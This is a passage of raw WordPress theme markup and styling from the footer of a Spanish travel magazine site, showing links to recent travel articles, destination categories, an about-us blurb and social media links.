excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_flex_block_1";
block_tdi_23.post_count = "3";
block_tdi_23.found_posts = "374";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "125";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ÚLTIMAS PUBLICACIONES</span></h4></div><div id=tdi_23 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_25  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25 .vc_column-inner>.wpb_wrapper,.tdi_25 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_25 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_instagram tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_26 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/iamtravelblogger" class="td-pulldown-size">INSTAGRAM @ many travellers</a></h4></div><div id=tdi_26 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div><div class="vc_column_inner tdi_28  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28 .vc_column-inner>.wpb_wrapper,.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_29 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_29" >
<style>.td-theme-wrap .tdi_29 .td-block-title>*,.td-theme-wrap .tdi_29 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_29 .td-subcat-item a:hover,.td-theme-wrap .tdi_29 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_29 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_29 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_29 .td_quote_on_blocks,.td-theme-wrap .tdi_29 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_29 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_29 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_29 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_29 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_29 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_29 .td-read-more a,.td-theme-wrap .tdi_29 .td-weather-information:before,.td-theme-wrap .tdi_29 .td-weather-week:before,.td-theme-wrap .tdi_29 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_29 .td-post-category,.td-theme-wrap .tdi_29 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_29 .td-cat-name{color:#ffffff}.tdi_29 .td-cat-no{color:#ffffff}.tdi_29 li:hover .td-cat-name{color:#4db2ec}.tdi_29 li:hover .td-cat-no{color:#4db2ec}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">DESTINOS POPULARES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thewotme.com/category/europa/"><span class="td-cat-name">Europa</span><span class="td-cat-no">167</span></a></li><li><a href="https://thewotme.com/category/america-2/"><span class="td-cat-name">América</span><span class="td-cat-no">87</span></a></li><li><a href="https://thewotme.com/category/pueblos-y-ciudades/"><span class="td-cat-name">Pueblos y Ciudades</span><span class="td-cat-no">82</span></a></li><li><a href="https://thewotme.com/category/asia/"><span class="td-cat-name">Asia</span><span class="td-cat-no">77</span></a></li><li><a href="https://thewotme.com/category/espana-spain/"><span class="td-cat-name">España</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/historia/"><span class="td-cat-name">História</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/especiales/"><span class="td-cat-name">Especiales</span><span class="td-cat-no">54</span></a></li><li><a href="https://thewotme.com/category/inglaterra-2/"><span class="td-cat-name">Inglaterra</span><span class="td-cat-no">44</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_37{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_37,.tdi_37 .tdc-inner-columns{display:block}.tdi_37 .tdc-inner-columns{width:100%}.tdi_37{padding-bottom:30px!important}.tdi_37 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_37{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_39{width:25%!important}@media (max-width:767px){.tdi_39{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-top:44px!important}}@media (max-width:767px){.tdi_40{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_40 .tdb-logo-a,.tdi_40 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_40 .tdb-logo-svg-wrap{display:block}.tdi_40 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_40 .tdb-logo-img-wrap{display:block}.tdi_40 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_40 .tdb-logo-text-title{display:block}.tdi_40 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_40 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thewotme.com/" title="The World Thru My Eyes - Travel Magazine"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" alt="The World Thru My Eyes - Travel Magazine"  title="The World Thru My Eyes - Travel Magazine"  width="570" height="246" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">THEWOTME</span><span class="tdb-logo-text-tagline">THE WORLD THRU MY EYES</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42 .vc_column-inner>.wpb_wrapper,.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_42{width:41.66666667%!important}@media (max-width:767px){.tdi_42{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>@media (max-width:767px){.tdi_43{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_44 .tdm-title{color:#ffffff}.tdi_44 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_44 "><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>@media (max-width:767px){.tdi_45{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_45{text-align:left!important}.tdi_45 .tdm-descr{color:#eaeaea;font-size:10px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">The World Thru My Eyes es un recurso global de viajes fortalecida con el apoyo y conocimiento de cientos de expertos locales que en cada viaje y experiencia nos han transmitido lo mejor de cada comunidad o lugar. Proporcionándonos el mejor valor para expresar nuestra pasión por viajar y conocer culturas, personas, historias, gastronomía y tantísimas cosas que nos ha regalado cada rincón del mundo que expresamos de la manera más fiable y personal con experiencias propias que ofrece a nuestros lectores viajes inspiradores, más enriquecidos, y simplemente, mejores.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-top:21px!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_46{text-align:left!important}.tdi_46 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_46 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contacto: <a href="mailto:press@thewotme.com">press@thewotme.com</a></p></div></div></div></div><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_48{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_49 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>@media (max-width:767px){.tdi_49{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_50 .tdm-title{color:#ffffff}.tdi_50 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_50 "><h3 class="tdm-title tdm-title-md">REDES SOCIALES</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_51 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>@media (max-width:767px){.tdi_51{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_52 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_52 .tdm-social-item i.td-icon-linkedin,.tdi_52 .tdm-social-item i.td-icon-pinterest,.tdi_52 .tdm-social-item i.td-icon-blogger,.tdi_52 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_52 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_52 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_52 .tdm-social-item i,.tds-team-member2 .tdi_52.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_52 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_52.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_52 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_52 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_52 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdm-social-item{width:35px;height:35px}.tdi_52 .tdm-social-item i{line-height:35px}body .tdi_52 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_52 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_52"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.flickr.com/photos/alfonsomorales/albums"  target="_blank"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.instagram.com"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.twitter.com/"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/AlfonsoMR"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_53" class="tdc-row stretch_row"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}.tdi_54{position:relative}.tdi_54 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_54{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_57{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_57{text-align:left!important}.tdi_57 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; 2011-2023 The World Thru My Eyes - Travel Magazine (Versión 4.0)</p></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}.tdi_59{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_59{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_60 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_60" >
